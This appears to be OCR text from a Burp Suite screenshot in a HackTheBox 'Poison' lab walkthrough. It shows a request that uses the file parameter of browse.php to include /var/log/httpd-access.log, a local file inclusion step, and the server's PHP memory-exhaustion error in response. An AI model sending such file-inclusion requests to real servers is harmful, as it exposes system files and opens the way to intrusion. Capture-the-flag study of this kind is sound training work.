 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 14:12:56 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 186
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
: Allowed memory size of 134217728 bytes exhausted (tried to a
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
11